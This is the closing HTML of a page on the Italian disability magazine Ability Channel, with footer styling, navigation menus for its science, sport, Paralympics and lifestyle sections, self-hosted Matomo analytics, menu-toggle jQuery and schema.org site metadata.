				}.tdi_65_9a9 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_65_9a9 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_65_9a9 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_65_9a9{
position:relative;
}

.tdi_65_9a9 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_65_9a9{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_64_96a_rand_style td-element-style" ><style>
.tdi_64_96a_rand_style{
background-color:#c80824 !important;
}
 </style></div><div class="vc_column tdi_67_b68  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_67_b68{
                    vertical-align: baseline;
                }.tdi_67_b68 > .wpb_wrapper,
				.tdi_67_b68 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_67_b68 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_67_b68 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_68_aaa tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68_aaa" >
<style>

/* inline tdc_css att */

.tdi_68_aaa{
margin-top:1px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_68_aaa{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68_aaa{
padding-right:11px !important;
padding-left:11px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_68_aaa .tdm-descr{
                    color: #ffffff;
                
					font-size:12px !important;line-height:21px !important;
				}.tdi_68_aaa .tdm-descr a{
                    color: #ffffff;
                }.tdi_68_aaa .tdm-descr a:hover{
                    color: #ffffff;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68_aaa .tdm-descr{
					font-size:10px !important;line-height:21px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_aaa .tdm-descr{
					font-size:10px !important;line-height:21px !important;
				}
}
</style><p class="tdm-descr">&copy; Copyright - DOS33 srl V. G. Pagano, 40 - 00071 Pomezia - Roma P. IVA 07998261007
</p></div></div></div><div class="vc_column tdi_70_6eb  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_70_6eb{
                    vertical-align: baseline;
                }.tdi_70_6eb > .wpb_wrapper,
				.tdi_70_6eb > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_70_6eb > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_70_6eb > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_70_6eb{
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_71_669 td-pb-border-top td_menu_footer td_block_template_1 widget"  data-td-block-uid="tdi_71_669" >
<style>

/* inline tdc_css att */

.tdi_71_669{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_71_669 { 
display:block !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_71_669{
padding-right:20px !important;
padding-bottom:0px !important;
padding-left:20px !important;
justify-content:center !important;
text-align:center !important;
display:inline-block !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_71_669{
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_71_669{
padding-right:11px !important;
padding-left:11px !important;
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_71_669 li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_71_669 .menu{
					display: flex;
				}.tdi_71_669 .sub-menu{
					display: none;
				}.tdi_71_669 ul{
					margin: 0px;
				
					text-align: right;
					justify-content: flex-end;
				}.tdi_71_669 ul li{
					margin-right: 16px;
				}.tdi_71_669 ul li:last-child{
					margin-right: 0;
				}.tdi_71_669 a{
					color: #ffffff;
				}.tdi_71_669 a:hover{
					color: #ffffff;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_71_669 li{
					font-size:10px !important;line-height:21px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71_669 ul{
					text-align: center;
					justify-content: center;
				}.tdi_71_669 li{
					font-size:10px !important;line-height:21px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_71_669 ul{
					text-align: center;
					justify-content: center;
				}.tdi_71_669 li{
					font-size:12px !important;line-height:3 !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_71_669 class="td_block_inner td-fix-index"><div class="menu-ability-footer-container"><ul id="menu-ability-footer" class="menu"><li id="menu-item-48989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48989"><a href="https://www.abilitychannel.tv/chi-siamo/">Chi Siamo</a></li>
<li id="menu-item-48987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48987"><a href="https://www.abilitychannel.tv/redazione/">Redazione</a></li>
<li id="menu-item-52591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52591"><a href="https://www.abilitychannel.tv/pubblicita/">Pubblicità</a></li>
<li id="menu-item-56515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56515"><a href="https://www.abilitychannel.tv/contatti/">Contatti</a></li>
<li id="menu-item-48988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48988"><a href="https://www.abilitychannel.tv/disclaimer-e-note-legali/">Disclaimer</a></li>
<li id="menu-item-48985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48985"><a href="https://www.abilitychannel.tv/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-48986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48986"><a href="https://www.abilitychannel.tv/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-54300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54300"><a href="https://www.abilitychannel.tv/sitemap/">Sitemap</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Ability-child\/*","\/wp-content\/themes\/Ability\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Freesoul Deactivate Plugins has disabled 3 plugins on this page. -->
		<!-- Matomo --><script type="rocketlazyloadscript">
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/www.abilitychannel.tv\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.abilitychannel.tv\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code --><!-- BEGIN MENU BUTTON -->
<div data-rocket-location-hash="41a6eba27152c197ada4cb5dca7ec906" class="taptap-menu-button-wrapper">
    
    <!-- BEGIN MENU BUTTON LABEL (if one is entered) -->
        <!-- END MENU BUTTON LABEL (if one is entered) -->
    
    <!-- BEGIN MENU BUTTON STYLES -->
    </div>
<!-- END MENU BUTTON -->

<!-- BEGIN WOO CART -->
<!-- END WOO CART -->

<!-- BEGIN SEARCH BUTTON -->
<div data-rocket-location-hash="9ece5fe6a13aa06700ef0d83522304ad" class="taptap-search-button-wrapper">
    <!-- BEGIN SEARCH BUTTON LABEL (if one is entered) -->
        <!-- END SEARCH BUTTON LABEL (if one is entered) -->
    
    </div>
<!-- END SEARCH BUTTON -->

<!-- BEGIN SEARCH FORM -->
<div data-rocket-location-hash="e7c6e3f4c67d31c0c07d7560690b15b1" class="taptap-search-wrapper">
        <!-- BEGIN SEARCH FORM CLOSE BUTTON -->
        <div data-rocket-location-hash="3b15b2ddec4e1b55f283cf05a817f3aa" class="taptap-search-close-wrapper">
            <div data-rocket-location-hash="51976fb5147ae717f1019d43ed3122d6" class="taptap-search-close-inner">
            </div>
        </div>
        <!-- END SEARCH FORM CLOSE BUTTON -->
        
        <!-- BEGIN SEARCH FORM CLEAR FIELD BUTTON -->
                <div data-rocket-location-hash="259b0645856ba31d38f6f028213cfc1a" class="taptap-search-clear-wrapper">
            <div data-rocket-location-hash="019912b1e2edfcd720a77597a2abc23a" class="taptap-search-clear-inner">
                <div class="taptap-search-clear"></div>
            </div>
        </div>
                <!-- END SEARCH FORM CLEAR FIELD BUTTON -->
    
        <form method="get" id="searchform" action="https://www.abilitychannel.tv/">
            <input type="text" name="s" class="taptap-search-field" placeholder="enter search term">
        </form>
</div>
<!-- END SEARCH FORM -->

<!-- BEGIN SEARCH FORM BACKGROUND -->
<div data-rocket-location-hash="369035b9bc66c87e99555256f3614350" class="taptap-search-background">
</div>
<!-- END SEARCH FORM BACKGROUND -->

<!-- BEGIN SEARCH FORM OVERLAY -->
<div data-rocket-location-hash="ff7ddd82c86a53b7fbe7245d6af83020" class="taptap-search-overlay">
</div>
<!-- END SEARCH FORM OVERLAY -->

<!-- BEGIN LOGO -->
<!-- END LOGO -->

<!-- BEGIN HEADER BACKGROUND IMAGE -->
<!-- END HEADER BACKGROUND IMAGE -->

<!-- BEGIN HEADER BACKGROUND COLOR -->
<!-- END HEADER BACKGROUND COLOR -->

<!-- BEGIN MENU BACKGROUND COLOR -->
<div data-rocket-location-hash="c3bf75eb6959d89155e3b7b1c45507e3" class="taptap-background-color">
</div>
<!-- END MENU BACKGROUND COLOR -->

<!-- BEGIN MENU BACKGROUND IMAGE -->
<!-- END MENU BACKGROUND IMAGE -->

<!-- BEGIN BACKGROUND OVERELAY -->
<div data-rocket-location-hash="6c01dcc4385f96579414238cf270ed27" class="taptap-background-overlay">
</div>
<!-- END BACKGROUND OVERELAY -->

<!-- BEGIN MAIN WRAPPER -->
<div data-rocket-location-hash="cdbb92011c9479b73908b68668d880bc" class="taptap-main-wrapper">
    <div data-rocket-location-hash="edc8c31d76436c265d01174984e8cd4d" class="taptap-main-inner">
    
        <!-- BEGIN ALTERNATE CLOSE BUTTON -->
                    <div data-rocket-location-hash="c25f61cd56495f7e9dbc6a2f90b06cb3" class="taptap-alternate-close-button"></div>
                <!-- END ALTERNATE CLOSE BUTTON -->

        <div data-rocket-location-hash="0aca1a76901383e8f96aed3ea7b76482" class="taptap-main">
            <div class="taptap-main-inner-inner">
                <div class="taptap-contents-wrapper">

                    <!-- BEGIN HEADING -->
                                        <!-- END HEADING -->
                    
                    <!-- BEGIN SUBHEADING -->
                                        <!-- END SUBHEADING -->

                    <!-- BEGIN IMAGE -->
                                        <!-- END IMAGE -->
                    
                    <!-- BEGIN WIDGETS (above menu) -->
                                            <div class="taptap-widgets-wrapper">
                            <div id="media_image-2" class="td_block_template_1 widget widget_media_image"><a href="https://www.abilitychannel.tv/"><img width="251" height="53" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20251%2053'%3E%3C/svg%3E" class="image wp-image-58136  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-src="https://www.abilitychannel.tv/wp-content/uploads/2020/06/LOGO_ABILITY_W.svg" /><noscript><img width="251" height="53" src="https://www.abilitychannel.tv/wp-content/uploads/2020/06/LOGO_ABILITY_W.svg" class="image wp-image-58136  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></noscript></a></div><div id="text-3" class="td_block_template_1 widget widget_text">			<div class="textwidget"></div>
		</div><div id="text-2" class="td_block_template_1 widget widget_text">			<div class="textwidget"></div>
		</div>                        </div>
                    	
                    <!-- END WIDGETS (above menu) -->
                    
                    <!-- BEGIN MENU -->
                                                            <!-- END MENU -->

                    <!-- BEGIN IMAGE-BASED MENU -->
                    <div class="taptap-by-bonfire-image-wrapper">
                                                <div class="taptap-by-bonfire-image"><ul id="menu-ability-headermobile-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-52540"><div class="taptap-image-sub-wrapper"><div class="taptap-image-grid-item"><a href="https://www.abilitychannel.tv/scienza/">Scienza</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-52582"><a href="https://www.abilitychannel.tv/scienza/">Scienza</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-52541"><a href="https://www.abilitychannel.tv/scienza/malattie/">Malattie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-52544"><a href="https://www.abilitychannel.tv/scienza/sintomi/">Sintomi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-52543"><a href="https://www.abilitychannel.tv/scienza/ricerca/">Ricerca</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-52542"><a href="https://www.abilitychannel.tv/scienza/reports/">Reports</a></li>
</ul>
</div></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-52552"><div class="taptap-image-sub-wrapper"><div class="taptap-image-grid-item"><a href="https://www.abilitychannel.tv/sport-per-disabili/">Sport per persone disabili</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52843"><a href="https://www.abilitychannel.tv/sport-per-disabili/">Sport per persone disabili</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-54104"><a href="https://www.abilitychannel.tv/news-sport-per-disabili/">News sullo sport</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53269"><a href="https://www.abilitychannel.tv/dove-fare-sport-per-disabili/">Dove fare sport</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52842"><a href="https://www.abilitychannel.tv/guida-quali-sport-posso-fare/">Quali sport possono fare</a></li>
</ul>
</div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-52545"><div class="taptap-image-sub-wrapper"><div class="taptap-image-grid-item"><a href="https://www.abilitychannel.tv/video/">Video</a></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-52534"><div class="taptap-image-sub-wrapper"><div class="taptap-image-grid-item"><a href="https://www.abilitychannel.tv/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-52581"><a href="https://www.abilitychannel.tv/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-73490"><a href="https://www.abilitychannel.tv/lifestyle/cinema/">Cinema</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-52538"><a href="https://www.abilitychannel.tv/lifestyle/stories/">Stories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-52537"><a href="https://www.abilitychannel.tv/lifestyle/sex/">Sex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-52539"><a href="https://www.abilitychannel.tv/lifestyle/turismo-accessibile/">Turismo accessibile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-52536"><a href="https://www.abilitychannel.tv/lifestyle/esperienze-viaggi-organizzati/">Esperienze</a></li>
</ul>
</div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-52532"><div class="taptap-image-sub-wrapper"><div class="taptap-image-grid-item"><a href="https://www.abilitychannel.tv/lavoro-per-disabili/">Lavoro per persone disabili</a></div></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-52551"><div class="taptap-image-sub-wrapper"><div class="taptap-image-grid-item"><a href="https://www.abilitychannel.tv/paralimpiadi/">Paralimpiadi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-53439"><a href="https://www.abilitychannel.tv/news-paralimpiadi/">News Paralimpiadi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52856"><a href="https://www.abilitychannel.tv/atleti-paralimpici/">Atleti Paralimpici</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52857"><a href="https://www.abilitychannel.tv/paralimpiadi/">Storia delle Paralimpiadi</a></li>
</ul>
</div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-54105"><div class="taptap-image-sub-wrapper"><div class="taptap-image-grid-item"><a href="https://www.abilitychannel.tv/news/">Ultime news</a></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-52528"><div class="taptap-image-sub-wrapper"><div class="taptap-image-grid-item"><a href="https://www.abilitychannel.tv/eventi/">Eventi</a></div></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54106"><div class="taptap-image-sub-wrapper"><div class="taptap-image-grid-item"><a href="/heyoka/">Heyoka</a></div></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77743"><div class="taptap-image-sub-wrapper"><div class="taptap-image-grid-item"><a href="https://www.abilitychannel.tv/podcast/">Podcast</a></div></div></li>
</ul></div>                    </div>
                    <!-- END IMAGE-BASED MENU -->
                    
                    <!-- BEGIN WIDGETS (below menu) -->
                                            <div class="taptap-widgets-wrapper">
                            <div id="text-4" class="td_block_template_1 widget widget_text">			<div class="textwidget"></div>
		</div><div id="custom_html-2" class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div>                        </div>
                    	
                    <!-- END WIDGETS (below menu) -->
                    
                </div>
            </div>
        </div>
    </div>
</div>
<!-- END MAIN WRAPPER -->

<!-- BEGIN SHOW SUBMENU WHEN CURRENT -->
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function (jQuery) {
'use strict';
    /* close sub-menus when menu button clicked */
    jQuery(".taptap-menu-button-wrapper, .taptap-background-overlay, .taptap-custom-activator, .taptap-alternate-close-button").on('click', function(e) {
        jQuery(".taptap-by-bonfire .menu > li").find(".sub-menu").slideUp(300);
        jQuery(".taptap-by-bonfire .menu > li > span, .taptap-by-bonfire .sub-menu > li > span").removeClass("taptap-submenu-active");
        jQuery(".taptap-by-bonfire-image .menu > li").find(".sub-menu").slideUp(300);
		jQuery(".taptap-by-bonfire-image .menu li span").removeClass("taptap-submenu-active");
    })
    jQuery(document).keyup(function(e) {
        if (e.keyCode === 27) {
            jQuery(".taptap-by-bonfire .menu > li").find(".sub-menu").slideUp(300);
            jQuery(".taptap-by-bonfire .menu > li > span, .taptap-by-bonfire .sub-menu > li > span").removeClass("taptap-submenu-active");
        }
    });
});
});</script>
<!-- END SHOW SUBMENU WHEN CURRENT -->

<!-- BEGIN IF RETINA ENABLED -->
<!-- END IF RETINA ENABLED -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
// BEGIN OPEN MENU ON MOUSEENTER
// END OPEN MENU ON MOUSEENTER

jQuery('.taptap-menu-button-wrapper, .taptap-background-overlay, .taptap-custom-activator, .taptap-alternate-close-button').on('click', function(e) {
'use strict';
	e.preventDefault();
		if(jQuery('.taptap-background-color').hasClass('taptap-background-color-active')) {
			/* hide main wrapper */
			jQuery('.taptap-main-wrapper').removeClass('taptap-main-wrapper-active');
			/* hide background color */
			jQuery('.taptap-background-color').removeClass('taptap-background-color-active');
			/* hide background image */
			jQuery('.taptap-background-image').removeClass('taptap-background-image-active');
            /* hide background overlay */
			jQuery('.taptap-background-overlay').removeClass('taptap-background-overlay-active');
			/* hide expanded menu button */
            jQuery('.taptap-menu-button-wrapper').removeClass('taptap-menu-active');
            /* remove z-index and gradient from top-level image menu item */
            jQuery(".taptap-by-bonfire-image > ul > li").removeClass("taptap-by-bonfire-image-active");

            /* remove content animation */
                        /* show menu button label */
            		} else {
			/* show main wrapper */
			jQuery('.taptap-main-wrapper').addClass('taptap-main-wrapper-active');
			/* show background color */
			jQuery('.taptap-background-color').addClass('taptap-background-color-active');
			/* show background image */
			jQuery('.taptap-background-image').addClass('taptap-background-image-active');
            /* show background overlay */
			jQuery('.taptap-background-overlay').addClass('taptap-background-overlay-active');
			/* show expanded menu button */
			jQuery('.taptap-menu-button-wrapper').addClass('taptap-menu-active');
            /* add content animation */
                        /* hide menu button label */
            		}
});

// BEGIN APPLY CONTANT ANIMATIONS IF OPEN ON FRONT PAGE BY DEFAULT
// END APPLY CONTANT ANIMATIONS IF OPEN ON FRONT PAGE BY DEFAULT

// BEGIN HIDE MENU WHEN ESC BUTTON PRESSED
jQuery(document).keyup(function(e) {
	if (e.keyCode === 27) { 

        /* hide header + menu/search buttons + logo */
        jQuery('.taptap-header, .taptap-header-bg-image, .taptap-menu-button-wrapper, .taptap-woo-button-wrapper, .taptap-search-button-wrapper, .taptap-logo-wrapper').removeClass('taptap-hide-header-elements');    
		/* hide search field */
		jQuery('.taptap-search-wrapper, .taptap-search-background').removeClass('taptap-search-wrapper-active');
        /* hide search overlay */
        jQuery('.taptap-search-overlay').removeClass('taptap-search-overlay-active');
        /* un-focus search field */
        jQuery('input.taptap-search-field').blur();

		/* hide main wrapper */
		jQuery('.taptap-main-wrapper').removeClass('taptap-main-wrapper-active');
		/* hide background color */
		jQuery('.taptap-background-color').removeClass('taptap-background-color-active');
		/* hide background image */
		jQuery('.taptap-background-image').removeClass('taptap-background-image-active');
        /* hide background overlay */
        jQuery('.taptap-background-overlay').removeClass('taptap-background-overlay-active');
		/* hide expanded menu button */
        jQuery('.taptap-menu-button-wrapper').removeClass('taptap-menu-active');
        /* remove z-index and gradient from top-level image menu item */
        jQuery(".taptap-by-bonfire-image > ul > li").removeClass("taptap-by-bonfire-image-active");
        
                
        /* show menu button label */
        
		return false;
	}
});
// END HIDE MENU WHEN ESC BUTTON PRESSED
});</script>


<style>
/* content animation */
.taptap-content-animation-active {
    -webkit-transform:scale(0.9);
    -moz-transform:scale(0.9);
    transform:scale(0.9);
    opacity:;
    
    /* blur effect (unless hidden on non-mobile devices) */
            -webkit-filter:blur(px);
        -moz-filter:blur(px);
        filter:blur(px);
    }
/* if push down site */
/* hide taptap between resolutions */
@media ( min-width:px) and (max-width:px) {
    .taptap-menu-button-wrapper,
    .taptap-logo-wrapper,
    .taptap-header,
    .taptap-header-bg-image,
    .taptap-background-color,
    .taptap-background-image,
    .taptap-background-overlay,
    .taptap-main-wrapper,
    .taptap-woo-button-wrapper,
    .taptap-search-wrapper,
    .taptap-search-button-wrapper,
    .taptap-woo-cart-wrapper,
    .taptap-search-background,
    .taptap-search-overlay { display:none; }
    html { margin-top:0 !important; }
}
/* hide theme menu */
</style>

    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 696a9e6993bae
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">

/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1141px) {
.skin_bg {background-size: 1920px auto  !important;}
.category-decathlon .skin_bg {background-size: 1820px auto !important;}

}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-video-play-ico{display: none  !important;}
.yz-wp-author-widget .td_author_wrap {float: none  !important;display: block !important;}
.yz-wp-author-widget .td_block_author .td-author-name, .yz-wp-author-widget .td-author-description {
    text-align: center !important;
}
.skin_inner {
  display: none;
}
._ning_cont {
    display: inline !important;
}
.jet-ajax-search__item-content {display: none !important;}
.jet-ajax-search__item-title {
display: -webkit-box  !important;
  -webkit-line-clamp: 2 !important;
  -webkit-box-orient: vertical !important;  
  overflow: hidden  !important;
}


}
</style>



<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.abilitychannel.tv#ability home","name":"Scienza","url":"https:\/\/www.abilitychannel.tv\/scienza\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.abilitychannel.tv#ability home","name":"Sport","url":"https:\/\/www.abilitychannel.tv\/sport-per-disabili\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.abilitychannel.tv#ability home","name":"Video","url":"https:\/\/www.abilitychannel.tv\/video\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.abilitychannel.tv#ability home","name":"Lifestyle","url":"https:\/\/www.abilitychannel.tv\/lifestyle\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.abilitychannel.tv#ability home","name":"Lavoro","url":"https:\/\/www.abilitychannel.tv\/lavoro-per-disabili\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.abilitychannel.tv#ability home","name":"Paralimpiadi","url":"https:\/\/www.abilitychannel.tv\/paralimpiadi\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.abilitychannel.tv#ability home","name":"News","url":"https:\/\/www.abilitychannel.tv\/news\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.abilitychannel.tv#ability home","name":"Eventi","url":"https:\/\/www.abilitychannel.tv\/eventi\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.abilitychannel.tv#ability home","name":"Podcast","url":"https:\/\/www.abilitychannel.tv\/podcast\/"}]},

{"@context":"https:\/\/schema.org\/","@type":"WebSite","@id":"https:\/\/www.abilitychannel.tv#website","headline":"Ability Channel","name":"Ability Channel","description":"Magazine online per una disabilit\u00e0 positiva","url":"https:\/\/www.abilitychannel.tv","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.abilitychannel.tv?s={search_term_string}","query-input":"required name=search_term_string"}},

{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/www.abilitychannel.tv\/a-s-d-rn-sori\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.abilitychannel.tv","name":"Ability Channel"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.abilitychannel.tv\/dove-fare-sport\/","name":"Dove fare Sport"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.abilitychannel.tv\/a-s-d-rn-sori\/","name":"A.S.D. RN SORI"}}]},

{"@context":"https:\/\/schema.org\/","@type":"NewsMediaOrganization","@id":"https:\/\/www.abilitychannel.tv#Organization","name":"Abilty Channel","url":"https:\/\/www.abilitychannel.tv","sameAs":["https:\/\/www.facebook.com\/abilitychannel\/","https:\/\/twitter.com\/AbilityChannel","https:\/\/www.youtube.com\/user\/abilitychannel"],"logo":{"@type":"ImageObject","url":"https:\/\/www.abilitychannel.tv\/wp-content\/uploads\/2020\/04\/logo-ability-channel-180x50-1.png","width":"160","height":"50"},"contactPoint":{"@type":"ContactPoint","contactType":"customer support","telephone":"+39065015624","url":"https:\/\/www.abilitychannel.tv\/contatti\/"}}]
</script>

			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-icon-box-css' href='https://www.abilitychannel.tv/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.32.5' type='text/css' media='all' />
